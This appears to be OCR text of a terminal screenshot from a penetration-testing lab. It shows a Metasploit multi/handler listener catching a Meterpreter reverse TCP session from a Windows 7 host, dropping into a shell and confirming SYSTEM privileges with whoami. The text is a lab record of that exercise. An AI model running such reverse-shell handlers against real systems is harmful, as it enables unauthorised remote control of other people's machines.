 root@ip-10-10-199-49: ~/Desktop
File Edit View Search Terminal Tabs Help
root@ip-10-10-199-49: ~/D... × root@ip-10-10-199-49: ~/D... × root@ip-10-10-199-49: ~/D... ×
msf5 exploit(multi/handler) > set lhost 10.10.199.49
lhost => 10.10.199.49
msf5 exploit(multi/handler) > set lport 4545
lport => 4545
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.199.49:4545
[*] Sending stage (176195 bytes) to 10.10.101.179
[*] Meterpreter session 1 opened (10.10.199.49:4545 -> 10.10.101.179:49228) at 2
022-04-10 09:59:32 +0100
meterpreter >
meterpreter > shell
Process 2264 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>